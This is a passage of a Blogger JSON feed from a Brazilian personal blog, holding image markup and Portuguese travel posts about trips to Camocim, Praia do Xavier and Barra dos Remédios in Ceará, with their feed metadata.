href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6wczz2A3mZdhlBhvRywMGH9DE3ztywMFA9V4kuWkBcmLiIFGWrbFc9TVp-7E33pr-Da9jfrDMAQGJAGEAEfQJjugFo7IEu2omg-CzIHw_Dv7RgDRhNyi8rlAGRfWUbCbY_IHUmOH9p0vb\/s1600\/DSC04454.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6wczz2A3mZdhlBhvRywMGH9DE3ztywMFA9V4kuWkBcmLiIFGWrbFc9TVp-7E33pr-Da9jfrDMAQGJAGEAEfQJjugFo7IEu2omg-CzIHw_Dv7RgDRhNyi8rlAGRfWUbCbY_IHUmOH9p0vb\/s320\/DSC04454.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcwzJeXuom0gA5w4C6u54NczClLyKvqi1Hj1pfbGp6NoiyFlvXrYDIYIv9qDt9pLiTSovWPUVT5Bl_KqjGSeHDCsng97S9vZr4Ly-JAMqpJbESWtpHaFwJVrVYxH1Od6hWCs5qdWnufPW6\/s1600\/DSC04463.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcwzJeXuom0gA5w4C6u54NczClLyKvqi1Hj1pfbGp6NoiyFlvXrYDIYIv9qDt9pLiTSovWPUVT5Bl_KqjGSeHDCsng97S9vZr4Ly-JAMqpJbESWtpHaFwJVrVYxH1Od6hWCs5qdWnufPW6\/s320\/DSC04463.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnY-f2Gl0fEqM9UUaIRvqPjmZJpkTTxHg1BwY8hhKuonuiLXj40wLvHQjKZv61Khz35tG3dyIGZUoAsPI7lD9U_K0eMMATwwVgbMGeFmMtjninKnDDe6blgneh2ADmu3UX8j6i_OKRf8lp\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnY-f2Gl0fEqM9UUaIRvqPjmZJpkTTxHg1BwY8hhKuonuiLXj40wLvHQjKZv61Khz35tG3dyIGZUoAsPI7lD9U_K0eMMATwwVgbMGeFmMtjninKnDDe6blgneh2ADmu3UX8j6i_OKRf8lp\/s320\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/5114626699278840739\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2018\/02\/um-passeio-diferente-por-camocim.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5114626699278840739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/5114626699278840739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2018\/02\/um-passeio-diferente-por-camocim.html","title":"UM PASSEIO DIFERENTE POR CAMOCIM..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7q-c8z1e7lxnJw2HGLjXHrtR7N64uR3dqk7sgwJf0NfnvusJUdoBDcWLLYxwdRHnX4flOTpXTeG0WHUMUSmLcAbFkxZAEOeoVFNeArxUJSk60Lxa6e-evn28JxkTFpszprSCLs_9gNal\/s72-c\/DSC04436.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9014475 -40.8388865"},"georss$box":{"$t":"-2.933164 -40.879227 -2.8697310000000003 -40.798546"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-3562971718541796275"},"published":{"$t":"2015-04-19T18:50:00.003-03:00"},"updated":{"$t":"2015-04-19T18:50:36.749-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"Excursão à Praia do Xavier e Barra dos Remédios..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bGgqQlkJgewmc6wZsSbUdG1PwUs0-Z5kK9trpjwrXM8QNLzkritJNCS80JZkY73d2C0mHko40RxvEK8J52aoiEPSTSzfq8vT5ODCVpoU9l-KSk1fBEjEOfe9mdcaRBzOtMrnmwEiMbxn\/s1600\/DSCN0035.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bGgqQlkJgewmc6wZsSbUdG1PwUs0-Z5kK9trpjwrXM8QNLzkritJNCS80JZkY73d2C0mHko40RxvEK8J52aoiEPSTSzfq8vT5ODCVpoU9l-KSk1fBEjEOfe9mdcaRBzOtMrnmwEiMbxn\/s1600\/DSCN0035.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBwbXTJ2Iat28rQa44r-G00l7d8XVr8fvd43AG7zXnJm0sH_AYFKd-OSOqOU0hO0-DVpt316P-NaXJjMyzM84DseGUAgiceXMi7Mw8U4VZsbtBL_oTG71wC1XcsNEfqwHgZdBFramICVs3\/s1600\/DSCN0045.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBwbXTJ2Iat28rQa44r-G00l7d8XVr8fvd43AG7zXnJm0sH_AYFKd-OSOqOU0hO0-DVpt316P-NaXJjMyzM84DseGUAgiceXMi7Mw8U4VZsbtBL_oTG71wC1XcsNEfqwHgZdBFramICVs3\/s1600\/DSCN0045.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGTGnY349HE-hkpPFCl10VfjoaBgybYXIDF1srAkLDH9GeH2-VcA2yk2Q0eAP8Y2id4ICTZdTkrJy4YJ-nuSJnAFxJPLkFhYFgbtiYeNKZXFEJEkuze9dncwUyTLXqmfnonMe9pTJoT6j\/s1600\/DSCN0055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGTGnY349HE-hkpPFCl10VfjoaBgybYXIDF1srAkLDH9GeH2-VcA2yk2Q0eAP8Y2id4ICTZdTkrJy4YJ-nuSJnAFxJPLkFhYFgbtiYeNKZXFEJEkuze9dncwUyTLXqmfnonMe9pTJoT6j\/s1600\/DSCN0055.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9_0tiwiBrpwlW84kcsGLPFT9sbglX5RrKmC9SnxhIjspIldffI4sf4G1Ibpe_ywHHp0fydeNvpGNslvPHXj3BT1RO4Lz8Oz85duR5IWlpjL1MWq9s29BM8G4z-toGBga9Mjkl4E1joSp\/s1600\/DSCN0060.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9_0tiwiBrpwlW84kcsGLPFT9sbglX5RrKmC9SnxhIjspIldffI4sf4G1Ibpe_ywHHp0fydeNvpGNslvPHXj3BT1RO4Lz8Oz85duR5IWlpjL1MWq9s29BM8G4z-toGBga9Mjkl4E1joSp\/s1600\/DSCN0060.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgck4KNlXA-cELMGZ1we_ksm2DaKvToHBMlNrOAzF8CEFpkf3aKVg-J3n9i3Uek1pNczFIqJQP9Dg1jlHLNA9hMZ9Cf5pdnqIXSzkgVSZzUek_bMxnDCCFKkY0YLMm3FColMTAqiltdojdh\/s1600\/DSCN0070.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgck4KNlXA-cELMGZ1we_ksm2DaKvToHBMlNrOAzF8CEFpkf3aKVg-J3n9i3Uek1pNczFIqJQP9Dg1jlHLNA9hMZ9Cf5pdnqIXSzkgVSZzUek_bMxnDCCFKkY0YLMm3FColMTAqiltdojdh\/s1600\/DSCN0070.JPG\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003EÉ uma mistura de Lençóis Maranhenses, devido a quantidade de dunas móveis, de piscinas naturais criadas a partir das chuvas. As paisagens são simplesmente paradisíacas, de deixar qualquer stress de lado... As praias renovam esperanças e faz um bem à alma!!!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003EFoi a primeira ida até esses lugares, mas será o primeiro de muitos que virão.... Se puder, faça esse passeio, tenho certeza que vou vai amar, assim como amei! Procure a Jaque Viagens que ela lhe oferecerá o melhor....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: large;\"\u003EO passeio foi feita por toda a orla marítima de Camocim, sentindo a brisa tocando o rosto e deixando que seus se deslumbre com cada cantinho...\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/3562971718541796275\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2015\/04\/excursao-praia-do-xavier-e-barra-dos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/3562971718541796275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/3562971718541796275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2015\/04\/excursao-praia-do-xavier-e-barra-dos.html","title":"Excursão à Praia do Xavier e Barra dos Remédios..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4bGgqQlkJgewmc6wZsSbUdG1PwUs0-Z5kK9trpjwrXM8QNLzkritJNCS80JZkY73d2C0mHko40RxvEK8J52aoiEPSTSzfq8vT5ODCVpoU9l-KSk1fBEjEOfe9mdcaRBzOtMrnmwEiMbxn\/s72-c\/DSCN0035.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});